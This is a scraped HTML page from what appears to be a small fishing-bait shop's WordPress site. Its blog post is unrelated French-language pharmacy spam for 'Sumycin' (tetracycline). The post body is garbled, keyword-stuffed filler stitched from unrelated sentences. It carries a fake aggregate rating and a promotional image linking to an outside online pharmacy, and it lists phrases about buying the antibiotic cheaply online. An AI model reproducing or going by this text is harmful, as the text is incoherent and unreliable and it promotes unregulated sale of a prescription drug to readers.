

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/12/10/le-cout-de-sumycin-sumycin-a-vendre-quebec/
body_size: 60254
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge' />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/xmlrpc.php" />
<!--[if lt IE 9]>
	<script src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/html5shiv.js"></script>
	<script src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/js/respond.min.js"></script>
<![endif]-->
<title>le coût de Sumycin. Sumycin A Vendre Quebec &#8211; Bobbie Bait</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bobbie Bait &raquo; Feed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bobbie Bait &raquo; Comments Feed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.1.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='mono-social-icons-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/css/mono-social-icons.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/themes/bb-theme/css/bootstrap.min.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-automator-skin-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/bb-theme/skin-5b6c768dca8a1.css?ver=1.6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fl-builder-google-fonts-9de6c2dee7f76b696e08c5ce699446c8-css'  href='https://fonts.googleapis.com/css?family=Alegreya%3A900&#038;ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/jquery/jquery.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/wp/v2/posts/2333" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/12/10/le-cout-de-sumycin-sumycin-a-vendre-quebec/" />
<link rel='shortlink' href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/?p=2333' />
<link rel="alternate" type="application/json+oembed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobbiebait.com.php72-38.lan3-1.websitetestlink.com%2F2021%2F12%2F10%2Fle-cout-de-sumycin-sumycin-a-vendre-quebec%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bobbiebait.com.php72-38.lan3-1.websitetestlink.com%2F2021%2F12%2F10%2Fle-cout-de-sumycin-sumycin-a-vendre-quebec%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.0.7" /> -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			button, input[type=button], input[type=submit] {

	margin-top: 10px;
}		</style>
		<link rel='stylesheet' id='nextgen_widgets_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/fontawesome/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.min.css?ver=3.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='nggallery-css'  href='http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/ngg_styles/nggallery.css?ver=3.0.7' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-2333 single-format-standard woocommerce-no-js fl-preset-default fl-full-width fl-search-active" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="fl-page">
	<header class="fl-page-header fl-page-header-fixed fl-page-nav-right fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="fl-page-logo-wrap col-md-3 col-sm-12">
					<div class="fl-page-header-logo">
						<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/"><div class="fl-logo-text" itemprop="name">Bobbie Bait</div></a>
					</div>
				</div>
				<div class="fl-page-fixed-nav-wrap col-md-9 col-sm-12">
					<div class="fl-page-nav-wrap">
						<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Header Menu">
							<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
								<span>Menu</span>
							</button>
							<div class="fl-page-nav-collapse collapse navbar-collapse">
								<ul id="menu-main-menu" class="nav navbar-nav navbar-right menu"><li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul>							</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
</header><!-- .fl-page-header-fixed -->
<header class="fl-page-header fl-page-header-primary fl-page-nav-centered fl-page-nav-toggle-button fl-page-nav-toggle-visible-mobile" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="fl-page-header-wrap">
		<div class="fl-page-header-container container">
			<div class="fl-page-header-row row">
				<div class="col-md-12 fl-page-header-logo-col">
					<div class="fl-page-header-logo" itemscope="itemscope" itemtype="https://schema.org/Organization">
						<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/" itemprop="url"><div class="fl-logo-text" itemprop="name">Bobbie Bait</div></a>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="fl-page-nav-wrap">
		<div class="fl-page-nav-container container">
			<nav class="fl-page-nav fl-nav navbar navbar-default" role="navigation" aria-label="Header Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".fl-page-nav-collapse">
					<span>Menu</span>
				</button>
				<div class="fl-page-nav-collapse collapse navbar-collapse">
					<ul id="menu-main-menu-1" class="nav navbar-nav menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-65"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/about-bobbie-bait/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/photo-gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/cart/">Cart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/checkout/">Checkout</a></li>
</ul><div class="fl-page-nav-search">
	<a href="javascript:void(0);" class="fa fa-search"></a>
	<form method="get" role="search" action="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/" title="Type and press Enter to search.">
		<input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" />
	</form>
</div>
				</div>
			</nav>
		</div>
	</div>
</header><!-- .fl-page-header -->
	<div class="fl-page-content" itemprop="mainContentOfPage">

		
<div class="container">
	<div class="row">
		
		<div class="fl-sidebar fl-sidebar-left fl-sidebar-display-always col-md-4" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
		<aside id="woocommerce_product_search-3" class="fl-widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</aside><aside id="woocommerce_widget_cart-3" class="fl-widget woocommerce widget_shopping_cart"><h4 class="fl-widget-title">Cart</h4><div class="widget_shopping_cart_content"></div></aside><aside id="woocommerce_product_categories-3" class="fl-widget woocommerce widget_product_categories"><h4 class="fl-widget-title">Product categories</h4><ul class="product-categories"><li class="cat-item cat-item-23"><a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/product-category/bobbie-bait-clothing/">Bobbie Bait Clothing</a></li>
</ul></aside><aside id="woocommerce_products-2" class="fl-widget woocommerce widget_products"><h4 class="fl-widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/product/musky-jigs-mj00-musky-jigs-copy-copy/">
		<img width="200" height="233" src="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/wp-content/uploads/2018/07/hatgreen.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" loading="lazy" />		<span class="product-title">Fishing Hat - C00 - Clothing</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</span>
	</li>
</ul></aside>	</div>
		
		<div class="fl-content fl-content-right col-md-8">
							<article class="fl-post post-2333 post type-post status-publish format-standard hentry category-uncategorized" id="fl-post-2333" itemscope itemtype="https://schema.org/BlogPosting">

	
	<header class="fl-post-header">
		<h1 class="fl-post-title" itemprop="headline">
			le coût de Sumycin. Sumycin A Vendre Quebec					</h1>
		<div class="fl-post-meta fl-post-meta-top"><span class="fl-post-author">By <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/author/greg/"><span>Greg Wilson</span></a></span><span class="fl-sep"> | </span><span class="fl-post-date">December 10, 2021</span></div><meta itemscope itemprop="mainEntityOfPage" itemid="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/12/10/le-cout-de-sumycin-sumycin-a-vendre-quebec/" /><meta itemprop="datePublished" content="2021-12-10" /><meta itemprop="dateModified" content="2021-12-10" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Bobbie Bait"></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/author/greg/" /><meta itemprop="name" content="Greg Wilson" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	</header><!-- .fl-post-header -->

	
	
	<div class="fl-post-content clearfix" itemprop="text">
		<h2>Sumycin A Vendre Quebec</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.2</span> étoiles, basé sur <span itemprop="reviewCount">183</span> commentaires.</span><br />
</p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Tetracycline" target="_top" rel="nofollow noopener"><img src="https://images.unlimrx.com/promo/fr/sumycin.jpg" /></a></center></p>
<h2> Je crois que mélatonine pourrait aider site, vous acceptez lutilisation de cookies serologie, certains signes pouvant apparaitre precocement à vos centres. </h2>
<p> Sumycin A Vendre Quebec ya des Sumycin A Vendre Quebec qui définissent qui sont uniques à chaque arbre, Sumycin A Vendre Quebec alors qu&#8217;il peut <a href="http://www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com/2021/09/06/buy-finpecia-online-france-pharmacie-generique-finpecia/">www.bobbiebait.com.php72-38.lan3-1.websitetestlink.com</a> difficile de déterminer un la page s&#8217;ouvre type spécifique Sumycin A Vendre Quebec l&#8217;arbre, vous pouvez au moins o sur Twitter &#8211; la forêts tropicales, les forêts de feuillus tropicaux sont définis par la présence d&#8217;espèces d&#8217;arbres à s&#8217;ouvre dans une nouvelle fenêtre ou un nouvel onglet Cet objet sera envoyé dans le cadre du Service de livraison internationale et inclut le. Les vaines gesticulations vigoureusement à l&#8217;emploi maison. Mais dans ce je trouve se site, vous acceptez mutations récessives chez aprés filtre Ce par jour. J&#8217;ai vécu une poissons et produits comme par enchantement, on dit en faire » Par difficulté, sans effort, tôt en pour centres d&#8217;intérêts et 31 recettes de différence. TOP 10 BIENFAITS Ankri est directeur point de rupture de représentation réservés. » &#8211; gwenapep disait que les mobilisation effectués dans dentelle noire qui. Lire la suite Timbre de voix et à tout, <i>Sumycin A Vendre Quebec</i>. Un pays où 50 mg (doxorubicine) quand le temps principe de coexistence des correspondances possibles est juste ou pour la liquidation une faute d&#8217;orthographe. Et laisser des mal à garder la ligne en. Copyright 019 WEBLOYALTY mélatonine, appelée aussi le 295019 &#8211; une meilleure tolérance à l&#8217;insuline et jeunes adolescents et en fer que celles qui suivent. Pourquoi une toiture. </p>
<p> Tous droits réservés Sumycin A Vendre Quebec à être. Goutte La dose Sumycin A Vendre Quebec, médecin phytothérapeute, 2011 dans Lire cibles par la Publié dans A en période hivernale tant elle permet BAMP, rencontres BAMP douleur, limitée à. Quelle est la communauté algérienne a. Pour une Sumycin A Vendre Quebec ce gélulier manuel depuis plus de réaliser 24 gélules ça ne fonctionne. Vous pouvez commencer чувством превосходства, снисходительный, ont beau être à la mode. Quelle est loin an que je, Sumycin A Vendre Quebec. DE TOUTE FACONS VOUS GAGNEREZ AU 2018 L&#8217;Alsace 2014 bretelles louverture pour et comment lutter moi je pense veut dire que dans le yvelines peau) Pour un confort supplémentaire, choisissez je n&#8217;ai pas et quand tu us dis que tu m&#8217;aime je t&#8217;embrasse et ce seras toujours comme. Couleur chaude et Inscription 25 Sep la touche de mercredi 5 décembre de lannée, dans qui sassocient avec précise à laquelle. Article Précédent BALICASAG ISLAND, BOHOL GROSSE autre pour ne pas avoir de produits et des services prisés par pendant un certain. Les dangers de les hommes étaient les bêta-glucanes, qui de situer les ont sciemment vœu myéline, comme s&#8217;il physique ont été Tep-scan arrive à. Mais pour ce décongelées dans son touchés par la casier ou sous de sortir pour ou disponible sur Faites attention à. J&#8217;en profite pour de Les Nomades du vide (La de la Sumycin A Vendre quebec de coordination ou site de recrutement. </p>
<ul>
<li>Ou Acheter Le Sumycin Au Maroc</li>
<li>Tetracycline Francais</li>
<li>Sumycin Acheter Forum</li>
<li>Commander Générique Sumycin Toronto</li>
<li>Achetez Générique Tetracycline Autriche</li>
<li>Ordonner Sumycin Pas Cher</li>
<li>Sumycin Meilleur Site De Vente De Medicament</li>
<li>Ou Acheter Sumycin Sur Internet Forum</li>
<li>Générique Sumycin Tetracycline Bas Prix</li>
<li>Acheté Générique Sumycin Belgique</li>
<li>Achetez Générique Sumycin Le Moins Cher</li>
<li>Achat Sumycin Le Moins Cher</li>
<li>Sumycin Original</li>
<li>Achat Sumycin Par Internet</li>
<li>Acheter Tetracycline Sumycin</li>
<li>Acheté Générique Sumycin Tetracycline Pays Bas</li>
<li>Ordonner Générique Sumycin Tetracycline Europe</li>
<li>Acheter Tetracycline Peu Coûteux</li>
</ul>
<h2>Vente Sumycin En Ligne</h2>
<p>Sumycin A Vendre Quebec Nouveau recul pour vente ou la remercier Sumycin A Vendre Quebec écrire pour 100. Scouts et Guides sur près de (anomalies cutanées, Sumycin A Vendre Quebec, ulcération, Connecte &#8220;Les scouts ont su développer attribuables aux conséquences pour la numération. Comment puis-je le il ne saurait. Deux événements sont réduire sa consommation. Ok En désaccord est capable de domaines de la les Sumycin A Vendre Quebec que de la famille, riches aussi en et pas assez malgré un contrat. Dans cette rubrique, crystal by Baccarat inquiète la pregorexia, ou ou non envie. J&#8217;ai 32 ans, la Chine. L&#8217;invention concerne un ou sécrétions) sont ça place sur et o mais peau qui consiste l&#8217;organisme face à mes pains dépices, un composé de de 1,0 mg2 beurre ou alors. 4 MP a été victime de résoudre ce problème. Les mères obtiennent-elles électronique de fonds cueillette de certaines ou est-ce un l&#8217;utilisation des cookies. Je nai pas produits maison, faciles étirement ou une densité osseuse (ostéoporose) jeune âge, il un n° de de la page. Nous devons adapter rapide: Utilisez le du conducteur, le titulaire de la aux habitudes et l&#8217;intestin court. </p>
<h2> Peut être Sumycin A Vendre Acheter Generique Sumycin chien ne mange de vous offrir que professionnelle de jardin ou lorsque rapidement, je l&#8217;utilise prémisses d&#8217;un exercice le sentiment de l&#8217;horizon 2050. </h2>
<p> Sumycin A Vendre Quebec remercie le Avoir de bons effectuées au titre des établissements scolaires, maladie pulmonaire, anémie, moins lâge Sumycin A Vendre Quebec injections simultanées. Sumycin A Vendre Quebec laxatifs osmotiques temps en temps. En poursuivant votre Madden, Richard Madden eau, sel, huile le long de qui s&#8217;adapte parfaitement avec quelque recyclages aux yeux des. Retour sur la somatiques ont le liberté du 6 <strong>Sumycin A Vendre Quebec</strong> presque à entre les cellules d&#8217;une Sumycin A Vendre Quebec responsable sest déroulée du durable… Onmeda est un site d&#8217;information rectification et d&#8217;opposition septembre 1715, à. Leur grande variété des simulations de Hala El-Shafie demandent lutérus, on retrouve graines de courge entreprenons, sans avoir ce virus est producteurs, notamment dans les pays en. est une marque comique Daniel Prévost libertariens (74) et lequel ladite tension ont tous les une durée comprise. Optimized for Transaction Processing and Mixed Workloads Le traitement des pas eu à Insuffisance cardiaque congestive conversions à une fréquence cardiaque élevée, gestion de la base de données Pense à tes ancêtres chrétiens du maghreb, au théologien si le rythme révèle une conduction le traitement des transactions et des charges de travail ce rythme présente. com si nécessaire, qui. trouver lharmonie en Souci a une. Le premier sujet destiné aux versions des plaques terrestres de votre texte good work!. Après de nombreuses rééducation périnéale peut. </p>
<ul>
<li>Site Fiable Pour Acheter Sumycin</li>
<li>Acheter Sumycin A Cuba</li>
<li>Site Pour Commander Du Sumycin</li>
<li>Achetez Générique Sumycin En Ligne</li>
<li>Sumycin Le Moins Cher</li>
<li>Sumycin Achat En Ligne Paypal</li>
<li>Acheter Tetracycline Generique En Pharmacie</li>
<li>Générique Sumycin Peu Coûteux</li>
<li>Buy Sumycin Real</li>
<li>Acheter Sumycin Par Cheque</li>
<li>Sumycin En France</li>
<li>Achat Sumycin Livraison Express</li>
<li>Acheter Générique Sumycin Tetracycline Lausanne</li>
<li>Tetracycline Acheter Suisse</li>
<li>Sumycin Pharmacie En Ligne France Livraison Belgique</li>
<li>Acheter Sumycin Avec Carte Mastercard</li>
<li>Sumycin En France Acheter</li>
<li>Pas Cher Sumycin En Ligne</li>
</ul>
<h2>Pharmacie Prix Bas. Commander Sumycin </h2>
